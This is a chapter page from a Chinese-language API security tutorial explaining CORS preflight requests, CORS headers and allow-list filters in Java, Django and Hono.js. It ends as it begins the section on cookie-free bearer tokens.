


<file: ch05/tutorial.html>
<!doctype html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>第 5 章：现代化的基于 Token 的认证 · API 安全实战教程</title>
<link rel="stylesheet" href="../assets/vendor/highlightjs/monokai.min.css">
<link rel="stylesheet" href="../assets/tutorial.css">
</head>
<body>
<div class="layout">
  <aside class="sidebar">
    <a class="brand" href="../index.html">← API 安全实战教程</a>
    <nav>
      <a href="#s1">5.1 用 CORS 允许跨域请求</a>
      <a href="#s2">5.2 不用 Cookie 的 Token</a>
      <a href="#s3">5.3 加固数据库 Token 存储</a>
      <a href="#s4">本章小结</a>
    </nav>
  </aside>
  <main>
    <span class="kicker">第 5 章</span>
    <h1>现代化的基于 Token 的认证</h1>
    <p class="subtitle">Cookie 在同域场景下很好用，但一旦客户端换成另一个域名、原生 App、或者移动端，Cookie 就开始处处碰壁——这一章教你把"认证状态"从 Cookie 里搬出来，换成更灵活也更需要你亲手加固的 Bearer Token。</p>

    <p>设想一下：公司市场部新买了一个域名 <code>nat.tr</code>，想把登录页迁移过去，同时又要求老域名的 API 继续可用。你在第 4 章辛辛苦苦做好的 Session Cookie + SameSite + CSRF Token，一下子全部失灵——浏览器的同源策略（Same-Origin Policy, SOP）会直接拦掉跨域请求，Cookie 也不会被跨域的 <code>Set-Cookie</code> 响应头设置进浏览器。这就像你办了一张只能在本市网点使用的银行卡，现在总部要求"外地分行也要能用这张卡"——你需要先去银行谈好"跨行授权"的规则（这就是 CORS），如果还不够灵活，甚至可以换一种完全不依赖银行卡本身的认证方式（比如手机 App 里的动态令牌）——这就是本章要讲的"不用 Cookie 的 Token"。</p>

    <p>本章分三步走：先学会用 CORS（跨域资源共享）合法地打开浏览器的"跨域大门"；再把 Token 从 Cookie 搬到数据库 + <code>Authorization: Bearer</code> 请求头 + 浏览器 Web Storage 的组合里；最后，因为 Token 现在明晃晃地存在数据库里，我们要像第 3 章保护密码一样，对它做哈希，再用 HMAC 加一道"防伪签名"，防止数据库被攻破后被人拿着 Token 为所欲为。</p>

    <h2 id="s1"><span class="num">5.1</span>用 CORS 允许跨域请求</h2>

    <p>先复习一下"源"（origin）的概念：协议 + 主机名 + 端口，三者只要有一个不同，就是不同的源。<code>https://localhost:4567</code> 和 <code>https://localhost:9999</code> 是两个源，即便它们跑在同一台机器上。浏览器的同源策略默认禁止 JavaScript 访问其他源的资源——这本是为了防止恶意网站偷看你在别的网站上的数据，但也意味着你自己的新域名想调用老域名的 API 时，同样会被拦下来。</p>

    <div class="callout note">
      <div class="title">💡 什么是 CORS</div>
      <p>CORS（Cross-Origin Resource Sharing，跨源资源共享）是 2013 年推出的标准，让服务器可以显式地告诉浏览器"这个源的这类请求，我允许"。它不是取消同源策略，而是在同源策略的基础上开了一道"白名单闸门"：服务器返回一组特定的响应头，浏览器看到这些头之后才放行。</p>
    </div>

    <h3>5.1.1 预检请求（Preflight Request）</h3>

    <p>对于那些"有点危险"的跨域请求（比如带自定义头 <code>Authorization</code>，或者 <code>Content-Type: application/json</code> 的 POST 请求），浏览器不会直接把请求发给服务器，而是先发一个"打前站"的请求去问一遍："我这个请求，你到底让不让？"这个打前站的请求就叫预检请求（preflight request），用的是 HTTP 的 <code>OPTIONS</code> 方法。</p>

    <figure class="diagram">
      <svg viewBox="0 0 700 420" role="img" aria-label="CORS 预检请求时序图">
        <defs>
          <marker id="arrow5" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="14" width="150" height="36" rx="8" fill="#2563eb"/>
        <text x="95" y="37" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">浏览器（nat.tr 页面）</text>
        <rect x="520" y="14" width="150" height="36" rx="8" fill="#16a34a"/>
        <text x="595" y="37" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>

        <line x1="95" y1="50" x2="95" y2="400" stroke="#e2e5ee" stroke-width="2"/>
        <line x1="595" y1="50" x2="595" y2="400" stroke="#e2e5ee" stroke-width="2"/>

        <circle cx="95" cy="88" r="10" fill="#d97706"/>
        <text x="95" y="92" text-anchor="middle" font-size="10" fill="#fff" font-weight="700">1</text>
        <line x1="105" y1="88" x2="585" y2="88" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="345" y="80" text-anchor="middle" font-size="12" fill="#1c2333">OPTIONS /spaces（预检）</text>
        <text x="345" y="105" text-anchor="middle" font-size="11" fill="#5b6478">Origin: https://nat.tr</text>
        <text x="345" y="120" text-anchor="middle" font-size="11" fill="#5b6478">Access-Control-Request-Method: POST</text>
        <text x="345" y="135" text-anchor="middle" font-size="11" fill="#5b6478">Access-Control-Request-Headers: Content-Type, Authorization</text>

        <circle cx="595" cy="165" r="10" fill="#d97706"/>
        <text x="595" y="169" text-anchor="middle" font-size="10" fill="#fff" font-weight="700">2</text>
        <text x="345" y="160" text-anchor="middle" font-size="12" fill="#1c2333" font-weight="600">API 检查 Origin 是否在允许名单里</text>

        <circle cx="95" cy="205" r="10" fill="#16a34a"/>
        <text x="95" y="209" text-anchor="middle" font-size="10" fill="#fff" font-weight="700">3</text>
        <line x1="585" y1="205" x2="105" y2="205" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="345" y="197" text-anchor="middle" font-size="12" fill="#1c2333">204 No Content（允许）</text>
        <text x="345" y="222" text-anchor="middle" font-size="11" fill="#5b6478">Access-Control-Allow-Origin: https://nat.tr</text>
        <text x="345" y="237" text-anchor="middle" font-size="11" fill="#5b6478">Access-Control-Allow-Methods: GET, POST, DELETE</text>
        <text x="345" y="252" text-anchor="middle" font-size="11" fill="#5b6478">Access-Control-Allow-Headers: Content-Type, Authorization</text>

        <circle cx="95" cy="290" r="10" fill="#2563eb"/>
        <text x="95" y="294" text-anchor="middle" font-size="10" fill="#fff" font-weight="700">4</text>
        <line x1="105" y1="290" x2="585" y2="290" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="345" y="282" text-anchor="middle" font-size="12" fill="#1c2333">浏览器发出真正的请求</text>
        <text x="345" y="307" text-anchor="middle" font-size="11" fill="#5b6478">POST /spaces  Authorization: Bearer ...</text>

        <circle cx="595" cy="345" r="10" fill="#16a34a"/>
        <text x="595" y="349" text-anchor="middle" font-size="10" fill="#fff" font-weight="700">5</text>
        <line x1="585" y1="345" x2="105" y2="345" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrow5)"/>
        <text x="345" y="337" text-anchor="middle" font-size="12" fill="#1c2333">201 Created（浏览器把响应交给脚本）</text>

        <rect x="20" y="368" width="650" height="40" rx="8" fill="none" stroke="#dc2626" stroke-width="1.5" stroke-dasharray="4 3"/>
        <text x="345" y="392" text-anchor="middle" font-size="12" fill="#dc2626">如果第 2 步 Origin 不在允许名单里，API 会直接 halt(403)，浏览器根本不会发出第 4 步的真实请求</text>
      </svg>
      <figcaption>图 5-1：浏览器发起跨域 POST 请求时的 CORS 预检时序。只有服务器在预检响应里明确"放行"，浏览器才会发出真正的请求。</figcaption>
    </figure>

    <div class="callout warn">
      <div class="title">⚠️ 预检请求必须放在认证之前处理</div>
      <p>预检请求（OPTIONS）永远不会带上 Cookie、<code>Authorization</code> 等凭证，所以如果你把 CORS 过滤器放在认证过滤器之后，预检请求会先被"未认证"挡下来，浏览器收不到 CORS 响应头，就会认为跨域请求整体被拒绝。正确顺序是：限流 → CORS → 内容类型校验 → 认证。</p>
    </div>

    <h3>5.1.2 CORS 响应头一览</h3>

    <p>服务器通过一组响应头告诉浏览器"允许什么"：</p>

    <pre class="plain"><code class="language-http">Access-Control-Allow-Origin: https://nat.tr        允许的源（精确值，或 * 通配符）
Access-Control-Allow-Credentials: true             是否允许带 Cookie / TLS 客户端证书等凭证
Access-Control-Allow-Headers: Content-Type, Authorization   预检响应：允许的自定义请求头
Access-Control-Allow-Methods: GET, POST, DELETE    预检响应：允许的 HTTP 方法
Access-Control-Max-Age: 86400                      预检响应可以被浏览器缓存多久（秒）
Access-Control-Expose-Headers: X-My-Header         真实响应：额外暴露给脚本读取的响应头
Vary: Origin                                       告诉缓存这份响应只对该 Origin 有效</code></pre>

    <div class="callout note">
      <div class="title">💡 为什么要"回显"Origin 而不是写死一个值</div>
      <p><code>Access-Control-Allow-Origin</code> 一次只能填一个值（或者通配符 <code>*</code>）。如果你想允许好几个不同的源，就得在服务端维护一份白名单，收到请求后把 <code>Origin</code> 头和白名单做<b>精确字符串比较</b>，命中了才把它原样"回显"回响应头里。这不是 XSS/头注入那种"未经校验就回显"的坏模式——因为比较过程是白名单精确匹配，攻击者伪造的 Origin 根本进不了这个响应。</p>
    </div>

    <div class="callout danger">
      <div class="title">🚨 Allow-Credentials 为 true 时不能用通配符</div>
      <p>如果响应里带了 <code>Access-Control-Allow-Credentials: true</code>（意味着允许带 Cookie），那么 <code>Access-Control-Allow-Origin</code> 就不能是 <code>*</code>，必须是精确的源，否则浏览器会直接拒绝这份响应——因为"任何网站都能带着你的 Cookie 访问 API"是灾难性的。这也是本章最终选择放弃 Cookie、改用 Bearer Token 的动机之一：没有 Cookie，就不需要这条限制，<code>Allow-Origin</code> 甚至可以放开成 <code>*</code>（如果你确实想让任何网站都能调用你的公开 API）。</p>
    </div>

    <p>下面是 Natter 项目里真实的 <code>CorsFilter</code>：对于允许的源，先加上基础的 CORS 头；如果是预检请求，再补上允许的方法和头，并用 Spark 的 <code>halt()</code> 立即结束请求（预检请求不需要真正执行业务逻辑）。</p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch05/.../CorsFilter.java</div>
        <pre><code class="language-java">class CorsFilter implements Filter {
    private final Set&lt;String&gt; allowedOrigins;

    CorsFilter(Set&lt;String&gt; allowedOrigins) {
        this.allowedOrigins = allowedOrigins;
    }

    @Override
    public void handle(Request request, Response response) {
        var origin = request.headers("Origin");
        if (origin != null &amp;&amp; allowedOrigins.contains(origin)) {
            response.header("Access-Control-Allow-Origin", origin);
            response.header("Vary", "Origin");
        }

        if (isPreflightRequest(request)) {
            if (origin == null || !allowedOrigins.contains(origin)) {
                halt(403);
            }
            response.header("Access-Control-Allow-Headers",
                    "Content-Type, Authorization");
            response.header("Access-Control-Allow-Methods",
                    "GET, POST, DELETE");
            halt(204);
        }
    }

    private boolean isPreflightRequest(Request request) {
        return "OPTIONS".equals(request.requestMethod()) &amp;&amp;
            request.headers().contains("Access-Control-Request-Method");
    }
}

// Main.java 里接入（放在限流之后、内容类型校验/认证之前）：
before(new CorsFilter(Set.of("https://nat.tr")));</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">settings.py（django-cors-headers）</div>
        <pre><code class="language-python"># pip install django-cors-headers
INSTALLED_APPS = [
    "corsheaders",
    # ...
]

MIDDLEWARE = [
    "corsheaders.middleware.CorsMiddleware",   # 必须排在
    "django.middleware.common.CommonMiddleware",  # CommonMiddleware 之前
    # ...其余中间件（认证中间件放在后面）
]

# 精确白名单，等价于 Java 里的 allowedOrigins 集合
CORS_ALLOWED_ORIGINS = [
    "https://nat.tr",
]

# 只有用 Cookie 做认证时才需要打开；本章后半段改用 Bearer 后可以去掉
CORS_ALLOW_CREDENTIALS = False

CORS_ALLOW_METHODS = ["GET", "POST", "DELETE", "OPTIONS"]
CORS_ALLOW_HEADERS = ["content-type", "authorization"]

# django-cors-headers 会自动处理 OPTIONS 预检请求，
# 并在响应里回显 Origin（当且仅当命中 CORS_ALLOWED_ORIGINS）</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/app.ts（hono/cors）</div>
        <pre><code class="language-typescript">import { Hono } from 'hono'
import { cors } from 'hono/cors'

const app = new Hono()

// 必须注册在认证中间件之前，
// 否则预检请求（不带凭证）会先被认证拦下
app.use('*', cors({
  origin: ['https://nat.tr'],       // 等价于 Java 的 allowedOrigins 白名单
  allowMethods: ['GET', 'POST', 'DELETE'],
  allowHeaders: ['Content-Type', 'Authorization'],
  credentials: false,               // 改用 Bearer 后不需要带 Cookie
  maxAge: 600,
}))
// hono/cors 会自动响应 OPTIONS 预检请求，
// 命中 origin 名单时回显 Access-Control-Allow-Origin</code></pre>
      </div>
    </div>

    <p>接入到 <code>Main.java</code> 时，顺序很关键——CORS 过滤器要排在限流之后、认证之前：</p>

    <pre class="plain"><code class="language-java">before((request, response) -> {          // 1. 限流（第 3 章）
    if (!rateLimiter.tryAcquire()) halt(429);
});
before(new CorsFilter(Set.of("https://nat.tr")));   // 2. CORS（本章）
before(userController::authenticate);                // 3. 认证</code></pre>

    <h2 id="s2"><span class="num">5.2</span>不用 Cookie 的 Token</h2>

    <p>把 CORS 打开之后，你会发现"让 Cookie 跨域工作"本身就很折腾：登录响应要带 <code>Access-Control-Allow-Credentials: true</code>，前端 <code>fetch</code> 要显式传 <code>credentials: 'include'</code>，还不能用 <code>SameSite</code> Cookie（因为 <code>SameSite</code> 和跨站请求本质上是互斥的）。与其和浏览器的隐私策略"死磕"，不如换一条路：彻底不用 Cookie。</p>

    <p>Cookie 之所以好用，其实是打包了三件事：①客户端和服务器之间传递 Token 的标准方式（<code>Cookie</code> / <code>Set-Cookie</code> 头，浏览器自动处理）；②客户端本地存储 Token 的地方（Cookie Jar）；③服务器端保存 Token 状态的存储（框架内置的 Session 存储）。抛弃 Cookie，意味着这三件事都要自己重新实现一遍：</p>

    <ul>
